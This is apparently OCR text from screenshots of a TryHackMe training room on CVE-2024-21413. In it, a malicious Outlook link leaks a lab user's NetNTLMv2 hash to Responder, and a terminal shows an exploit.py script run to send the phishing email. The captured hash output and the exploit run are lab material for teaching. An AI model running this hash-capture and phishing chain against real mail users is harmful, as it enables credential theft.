 Room completed ( 100% )
THM AttackBox CVE-2024-21... 1h 35m 50s
Click on the "Click me" hyperlink and return to our "Responder" terminal session on the AttackBox:
[SMB] NTLMv2-SSP Client : ::ffff:10.10.224.117
[SMB] NTLMv2-SSP Username : THM-MONIKERLINK\tryhackme
[SMB] NTLMv2-SSP Hash : tryhackme::THM-MONIKERLINK:4dba3ba705ddff18:AAE6BB38
[*] Skipping previously captured hash for THM-MONIKERLINK\tryhackme
[*] Skipping previously captured hash for THM-MONIKERLINK\tryhackme
[*] Skipping previously captured hash for THM-MONIKERLINK\tryhackme
[*] Skipping previously captured hash for THM-MONIKERLINK\tryhackme
[*] Skipping previously captured hash for THM-MONIKERLINK\tryhackme
[*] Skipping previously captured hash for THM-MONIKERLINK\tryhackme
Success! The victim's netNTLMv2 hash has been captured on our AttackBox.
Answer the questions below
What is the name of the application that we use on the AttackBox to capture the user's hash?
Applications Place Wed 20 Nov, 12:42 AttackBox IP:10.10.234.98
Try
Hack
Me
root@ip-10-10-234-98: ~
File Edit View Search Terminal Tabs Help
Terminal root@ip-10-10-234-98: ~ root@ip-10-10-234-98: ~
root@ip-10-10-234-98:~# nano exploit.py
root@ip-10-10-234-98:~# nano exploit.py
root@ip-10-10-234-98:~# python3 exploit.py
File "exploit.py", line 61
server = smtplib.SMTP(10.10.194.186, 25)
^
SyntaxError: invalid syntax
root@ip-10-10-234-98:~# nano exploit.py
root@ip-10-10-234-98:~# python3 exploit.py
Enter your attacker email password: attacker
Email delivered
root@ip-10-10-234-98:~#
THM AttackBox CVE-2024-21413 1h 42min 24s